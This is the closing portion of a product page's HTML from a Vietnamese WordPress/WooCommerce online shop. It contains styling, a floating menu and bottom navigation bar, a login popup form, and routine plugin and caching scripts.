}
  
.vka-checkbox:not(:checked)~.vka {
    animation-name: zoom;
    -webkit-animation-name: zoom;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    cursor: pointer;
    box-shadow: 0 0 0 0 #c31d1d;
}
  
@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        -ms-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        -ms-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        -ms-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@-webkit-keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
  
@keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
</style>

<!-- Float menu bám sát lề cho website -->			
<div class="box_fixRight">			
<div class="box_content">			
	<a href="/danh-muc-san-pham/khuyen-mai/" class="item item_1">Khuyến mãi</a>		
	<a href="/category/tin-tuc/" class="item item_2">Tin tức</a>		
	<a href="/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" class="item item_3">Về chúng tôi MHD</a>		
</div>			
</div>			
<style>			
	.box_fixRight {		
		position: fixed;	
		top: 150px;	
		right: -140px;	
		width: auto;	
		transition: all 0.2s ease-in-out 0s;	
		z-index: 999;	
	}		
	.box_fixRight .box_content {		
		background: #fff;	
		padding: 10px;	
		box-shadow: 10px 0px 30px #888888;	
		border-radius: 10px 0 0 10px;	
	}		
	.box_fixRight .box_content .item {		
		display: block;	
		padding: 13px 10px 13px 47px;	
		color: #111;	
	}		
	.box_fixRight .box_content .item:hover {		
		color:#184b9b	
	}		
	.box_fixRight .box_content .item.item_1 {		
		background: url(/wp-content/uploads/2022/12/sale.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_2 {		
		background: url(/wp-content/uploads/2022/12/news.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_3 {		
		background: url(/wp-content/uploads/2022/12/about-us.png) no-repeat left;	
	}		
	.box_fixRight:hover {		
		right: 0;	
		transition: all 0.2s ease-in-out 0s;	
	}		
@media (max-width: 549px) {			
	.box_fixRight {		
		display:none	
	}		
</style>

<div class="bottom-contact">
<ul>
<li>
<a id="trangchu" href="/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/home-svgrepo-com-1.svg">
<br>
<span>Trang chủ</span>
</a>
</li>
<li>
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/document-text-svgrepo-com.svg">
<br>
<span>Danh mục</span>
</a>
</li>
<li>
<a id="cuahang" href="/mua/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/shop-2-svgrepo-com.svg">
<br>
<span>Cửa hàng</span>
</a>
</li>
<li>
<a id="giohang" href="/gio-hang/" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right" "="" class="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/cart-large-minimalistic-svgrepo-com.svg">
<br>
<span>Giỏ hàng</span>
</a>
</li>
<li>
<a id="tintuc" href="/tin-tuc/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg"/>
<br>
<span>Tin tức</span>
</a>
</li>
</ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="721249fef4" /><input type="hidden" name="_wp_http_referer" value="/san-pham/cong-tac-zencelo-a/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://mhdvietnam.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='isures-suggest-discount-code' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/css/isures-suggest-discount-code-public.css?ver=1721493140' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='isures-suggest-discount-code-magnific' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/css/isures-suggest-discount-code-magnific.css?ver=1721493140' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1721492267" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mhdvietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1721492267" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1721492267" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJtaaGR2aWV0bmFtLmNvbSIsInd3dy5taGR2aWV0bmFtLmNvbSJd"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267" id="main-content-protect-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1721492267" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.4.9" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbv2fe99eaaNmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1721493140" id="devvn-reviews-script-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/owl.carousel.min.js?ver=1.4.9" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/masonry/masonry.pkgd.min.js?ver=1.4.9" id="masonry.pkgd-js"></script>
<script type="text/javascript" id="devvn-shortcode-reviews-js-extra">
/* <![CDATA[ */
var devvn_shortcode_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbv2fe99eaaNmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268" id="devvn-shortcode-reviews-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mhdvietnam.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98bdc610c0be8ecb50404fb2f8b2cafa","fragment_name":"wc_fragments_98bdc610c0be8ecb50404fb2f8b2cafa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mhdvietnam.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268" id="Magiamgia-js"></script>
